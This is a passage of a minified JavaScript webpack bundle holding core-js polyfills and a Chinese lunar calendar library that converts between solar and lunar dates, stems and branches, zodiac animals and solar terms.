e={length:-1};u?o(e,1,{enumerable:!0,get:c}):e[1]=1,n.call(e,f,l)}))}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(17),a=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?a(n+t,0):i(n,t)}},function(e,t,n){var r=n(89),a=n(2),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(a[e]):r[e]&&r[e][t]||a[e]&&a[e][t]}},function(e,t,n){var r=n(90),a=n(60).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,a)}},function(e,t,n){var r,a=n(10),i=n(93),o=n(60),s=n(42),c=n(131),u=n(85),f=n(40),l=f("IE_PROTO"),d=function(){},p=function(e){return"<script>"+e+"<\/script>"},h=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;h=r?function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):((t=u("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F);for(var n=o.length;n--;)delete h.prototype[o[n]];return h()};s[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=a(e),n=new d,d.prototype=null,n[l]=e):n=h(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(9).f,a=n(7),i=n(3)("toStringTag");e.exports=function(e,t,n){e&&!a(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){"use strict";var r=n(15),a=n(66),i=n(37),o=n(16),s=n(99),c=o.set,u=o.getterFor("Array Iterator");e.exports=s(Array,"Array",(function(e,t){c(this,{type:"Array Iterator",target:r(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,a("keys"),a("values"),a("entries")},function(e,t,n){var r=n(10),a=n(134);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),a(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(10),a=n(45),i=n(3)("species");e.exports=function(e,t){var n,o=r(e).constructor;return void 0===o||null==(n=r(o)[i])?t:a(n)}},function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(1));t.default=r.default,e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var a=r(n(2)),i=r(n(3)),o=r(n(4)),s=r(n(5)),c=r(n(6)),u=r(n(7)),f=r(n(8)),l=r(n(9)),d=r(n(10)),p=r(n(11)),h=r(n(12)),m={lunarInfo:a.default,solarMonth:i.default,gan:o.default,zhi:s.default,animals:c.default,lunarTerm:u.default,lTermInfo:f.default,nStr1:l.default,nStr2:d.default,nStr3:p.default,nStr4:h.default,lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=m.lunarInfo[e-1900]&t?1:0;return n+m.leapDays(e)},leapMonth:function(e){return 15&m.lunarInfo[e-1900]},leapDays:function(e){return m.leapMonth(e)?65536&m.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:m.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:m.solarMonth[n]},toGanZhi:function(e){return m.gan[e%10]+m.zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=m.lTermInfo[e-1900],r=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],a=[r[0].substr(0,1),r[0].substr(1,2),r[0].substr(3,1),r[0].substr(4,2),r[1].substr(0,1),r[1].substr(1,2),r[1].substr(3,1),r[1].substr(4,2),r[2].substr(0,1),r[2].substr(1,2),r[2].substr(3,1),r[2].substr(4,2),r[3].substr(0,1),r[3].substr(1,2),r[3].substr(3,1),r[3].substr(4,2),r[4].substr(0,1),r[4].substr(1,2),r[4].substr(3,1),r[4].substr(4,2),r[5].substr(0,1),r[5].substr(1,2),r[5].substr(3,1),r[5].substr(4,2)];return parseInt(a[t-1])},toChinaYear:function(e){var t=parseInt(e/1e3),n=parseInt(e%1e3/100),r=parseInt(e%100/10),a=e%10;return m.nStr4[t]+m.nStr4[n]+m.nStr4[r]+m.nStr4[a]+"年"},toChinaMonth:function(e){return e>12||e<1?-1:m.nStr3[e-1]+"月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=m.nStr2[Math.floor(e/10)],t+=m.nStr1[e%10]}return t},getAnimal:function(e){return m.animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)var r=new Date(e,parseInt(t)-1,n);else r=new Date;var a,i=0,o=(e=r.getFullYear(),t=r.getMonth()+1,n=r.getDate(),(Date.UTC(r.getFullYear(),r.getMonth(),r.getDate())-Date.UTC(1900,0,31))/864e5);for(a=1900;a<2101&&o>0;a++)o-=i=m.lYearDays(a);o<0&&(o+=i,a--);var s=new Date,c=!1;s.getFullYear()==e&&s.getMonth()+1==t&&s.getDate()==n&&(c=!0);var u=r.getDay(),f=m.nStr1[u];0==u&&(u=7);var l=a,d=m.leapMonth(a),p=!1;for(a=1;a<13&&o>0;a++)d>0&&a==d+1&&0==p?(--a,p=!0,i=m.leapDays(l)):i=m.monthDays(l,a),1==p&&a==d+1&&(p=!1),o-=i;0==o&&d>0&&a==d+1&&(p?p=!1:(p=!0,--a)),o<0&&(o+=i,--a);var h=a,v=o+1,b=t-1,y=m.getTerm(e,3),A=m.toGanZhi(e-4),g=new Date(e,1,y).getTime();new Date(e,b,n).getTime()<g&&(A=m.toGanZhi(e-5));var _=m.getTerm(e,2*t-1),V=m.getTerm(e,2*t),x=m.toGanZhi(12*(e-1900)+t+11);n>=_&&(x=m.toGanZhi(12*(e-1900)+t+12));var w=!1,S="";_==n&&(w=!0,S=m.lunarTerm[2*t-2]),V==n&&(w=!0,S=m.lunarTerm[2*t-1]);var E=Date.UTC(e,b,1,0,0,0,0)/864e5+25567+10,T=m.toGanZhi(E+n-1);return{lYear:l,lMonth:h,lDay:v,animal:m.getAnimal(l),yearCn:m.toChinaYear(l),monthCn:(p&&d===h?"闰":"")+m.toChinaMonth(h),dayCn:m.toChinaDay(v),cYear:e,cMonth:t,cDay:n,gzYear:A,gzMonth:x,gzDay:T,isToday:c,isLeap:p,nWeek:u,ncWeek:"星期"+f,isTerm:w,term:S}},lunar2solar:function(e,t,n,r){var a=m.leapMonth(e);if(m.leapDays(e),r&&a!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var i=m.monthDays(e,t);if(e<1900||e>2100||n>i)return-1;for(var o=0,s=1900;s<e;s++)o+=m.lYearDays(s);var c=0,u=!1;for(s=1;s<t;s++)c=m.leapMonth(e),u||c<=s&&c>0&&(o+=m.leapDays(e),u=!0),o+=m.monthDays(e,s);r&&(o+=i);var f=Date.UTC(1900,1,30,0,0,0),l=new Date(864e5*(o+n-31)+f),d=l.getUTCFullYear(),p=l.getUTCMonth()+1,h=l.getUTCDate();return m.solar2lunar(d,p,h)}};t.default=m,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,37600,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,42192,53584,62034,54560],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[31,28,31,30,31,30,31,31,30,31,30,31],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["日","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["初","十","廿","卅"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["正","二","三","四","五","六","七","八","九","十","冬","腊"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["零","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default}])},function(e,t,n){var r=n(6),a=n(57),i=n(20),o=n(15),s=n(33),c=n(7),u=n(84),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=o(e),t=s(t,!0),u)try{return f(e,t)}catch(e){}if(c(e,t))return i(!a.f.call(e,t),e[t])}},function(e,t,n){var r=n(1),a=n(32),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==a(e)?i.call(e,""):Object(e)}:Object},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(8);e.exports=function(e,t){if(!r(e))return e;var n,a;if(t&&"function"==typeof(n=e.toString)&&!r(a=n.call(e)))return a;if("function"==typeof(n=e.valueOf)&&!r(a=n.call(e)))return a;if(!t&&"function"==typeof(n=e.toString)&&!r(a=n.call(e)))return a;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=!1},function(e,t,n){var r=n(15),a=n(5),i=n(21),o=function(e){return function(t,n,o){var s,c=r(t),u=a(c.length),f=i(o,u);if(e&&n!=n){for(;u>f;)if((s=c[f++])!=s)return!0}else for(;u>f;f++)if((e||f in c)&&c[f]===n)return e||f||0;return!e&&-1}};e.exports={includes:o(!0),indexOf:o(!1)}},function(e,t,n){var r=n(32);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t){e.exports={}},function(e,t,n){var r=n(7),a=n(11),i=n(40),o=n(102),s=i("IE_PROTO"),c=Object.prototype;e.exports=o?Object.getPrototypeOf:function(e){return e=a(e),r(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?c:null}},function(e,t,n){var r=n(70),a=n(32),i=n(3)("toStringTag"),o="Arguments"==a(function(){return arguments}());e.exports=r?a:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?n:o?a(t):"Object"==(r=a(t))&&"function"==typeof t.callee?"Arguments":r}},function(e,t,n){var r=n(59),a=n(41),i=r("keys");e.exports=function(e){return i[e]||(i[e]=a(e))}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t){e.exports={}},function(e,t,n){var r=n(90),a=n(60);e.exports=Object.keys||function(e){return r(e,a)}},function(e,t,n){var r=n(45);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,a){return e.call(t,n,r,a)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){"use strict";var r=n(33),a=n(9),i=n(20);e.exports=function(e,t,n){var o=r(t);o in e?a.f(e,o,i(0,n)):e[o]=n}},function(e,t,n){var r=n(1),a=n(3),i=n(96),o=a("species");e.exports=function(e){return i>=51||!r((function(){var t=[];return(t.constructor={})[o]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){"use strict";var r=n(0),a=n(35).indexOf,i=n(49),o=n(19),s=[].indexOf,c=!!s&&1/[1].indexOf(1,-0)<0,u=i("indexOf"),f=o("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:c||!u||!f},{indexOf:function(e){return c?s.apply(this,arguments)||0:a(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){"use strict";var r=n(0),a=n(52);r({target:"RegExp",proto:!0,forced:/./.exec!==a},{exec:a})},function(e,t,n){"use strict";var r,a,i=n(74),o=n(107),s=RegExp.prototype.exec,c=String.prototype.replace,u=s,f=(r=/a/,a=/b*/g,s.call(r,"a"),s.call(a,"a"),0!==r.lastIndex||0!==a.lastIndex),l=o.UNSUPPORTED_Y||o.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(f||d||l)&&(u=function(e){var t,n,r,a,o=this,u=l&&o.sticky,p=i.call(o),h=o.source,m=0,v=e;return u&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),v=String(e).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==e[o.lastIndex-1])&&(h="(?: "+h+")",v=" "+v,m++),n=new RegExp("^(?:"+h+")",p)),d&&(n=new RegExp("^"+h+"$(?!\\s)",p)),f&&(t=o.lastIndex),r=s.call(u?n:o,v),u?r?(r.input=r.input.slice(m),r[0]=r[0].slice(m),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:f&&r&&(o.lastIndex=o.global?r.index+r[0].length:t),d&&r&&r.length>1&&c.call(r[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(r[a]=void 0)})),r}),e.exports=u},function(e,t,n){"use strict";var r=n(75).charAt,a=n(16),i=n(99),o=a.set,s=a.getterFor("String Iterator");i(String,"String",(function(e){o(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=s(this),n=t.string,a=t.index;return a>=n.length?{value:void 0,done:!0}:(e=r(n,a),t.index+=e.length,{value:e,done:!1})}))},function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},function(e,t,n){var r=n(39),a=n(37),i=n(3)("iterator");e.exports=function(e){if(null!=e)return e[i]||e["@@iterator"]||a[r(e)]}},function(e,t,n){"use strict";var r=n(0),a=n(2),i=n(22),o=n(34),s=n(6),c=n(62),u=n(92),f=n(1),l=n(7),d=n(36),p=n(8),h=n(10),m=n(11),v=n(15),b=n(33),y=n(20),A=n(24),g=n(43),_=n(23),V=n(132),x=n(61),w=n(30),S=n(9),E=n(57),T=n(12),I=n(13),M=n(59),O=n(40),k=n(42),D=n(41),L=n(3),j=n(94),P=n(95),C=n(25),J=n(16),R=n(14).forEach,N=O("hidden"),q=L("toPrimitive"),H=J.set,$=J.getterFor("Symbol"),U=Object.prototype,Y=a.Symbol,B=i("JSON","stringify"),F=w.f,W=S.f,z=V.f,G=E.f,K=M("symbols"),Z=M("op-symbols"),Q=M("string-to-symbol-registry"),X=M("symbol-to-string-registry"),ee=M("wks"),te=a.QObject,ne=!te||!te.prototype||!te.prototype.findChild,re=s&&f((function(){return 7!=A(W({},"a",{get:function(){return W(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=F(U,t);r&&delete U[t],W(e,t,n),r&&e!==U&&W(U,t,r)}:W,ae=function(e,t){var n=K[e]=A(Y.prototype);return H(n,{type:"Symbol",tag:e,description:t}),s||(n.description=t),n},ie=u?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof Y},oe=function(e,t,n){e===U&&oe(Z,t,n),h(e);var r=b(t,!0);return h(n),l(K,r)?(n.enumerable?(l(e,N)&&e[N][r]&&(e[N][r]=!1),n=A(n,{enumerable:y(0,!1)})):(l(e,N)||W(e,N,y(1,{})),e[N][r]=!0),re(e,r,n)):W(e,r,n)},se=function(e,t){h(e);var n=v(t),r=g(n).concat(le(n));return R(r,(function(t){s&&!ce.call(n,t)||oe(e,t,n[t])})),e},ce=function(e){var t=b(e,!0),n=G.call(this,t);return!(this===U&&l(K,t)&&!l(Z,t))&&(!(n||!l(this,t)||!l(K,t)||l(this,N)&&this[N][t])||n)},ue=function(e,t){var n=v(e),r=b(t,!0);if(n!==U||!l(K,r)||l(Z,r)){var a=F(n,r);return!a||!l(K,r)||l(n,N)&&n[N][r]||(a.enumerable=!0),a}},fe=function(e){var t=z(v(e)),n=[];return R(t,(function(e){l(K,e)||l(k,e)||n.push(e)})),n},le=function(e){var t=e===U,n=z(t?Z:v(e)),r=[];return R(n,(function(e){!l(K,e)||t&&!l(U,e)||r.push(K[e])})),r};(c||(I((Y=function(){if(this instanceof Y)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=D(e),n=function(e){this===U&&n.call(Z,e),l(this,N)&&l(this[N],t)&&(this[N][t]=!1),re(this,t,y(1,e))};return s&&ne&&re(U,t,{configurable:!0,set:n}),ae(t,e)}).prototype,"toString",(function(){return $(this).tag})),I(Y,"withoutSetter",(function(e){return ae(D(e),e)})),E.f=ce,S.f=oe,w.f=ue,_.f=V.f=fe,x.f=le,j.f=function(e){return ae(L(e),e)},s&&(W(Y.prototype,"description",{configurable:!0,get:function(){return $(this).description}}),o||I(U,"propertyIsEnumerable",ce,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Y}),R(g(ee),(function(e){P(e)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=String(e);if(l(Q,t))return Q[t];var n=Y(t);return Q[t]=n,X[n]=t,n},keyFor:function(e){if(!ie(e))throw TypeError(e+" is not a symbol");if(l(X,e))return X[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!s},{create:function(e,t){return void 0===t?A(e):se(A(e),t)},defineProperty:oe,defineProperties:se,getOwnPropertyDescriptor:ue}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:fe,getOwnPropertySymbols:le}),r({target:"Object",stat:!0,forced:f((function(){x.f(1)}))},{getOwnPropertySymbols:function(e){return x.f(m(e))}}),B)&&r({target:"JSON",stat:!0,forced:!c||f((function(){var e=Y();return"[null]"!=B([e])||"{}"!=B({a:e})||"{}"!=B(Object(e))}))},{stringify:function(e,t,n){for(var r,a=[e],i=1;arguments.length>i;)a.push(arguments[i++]);if(r=t,(p(t)||void 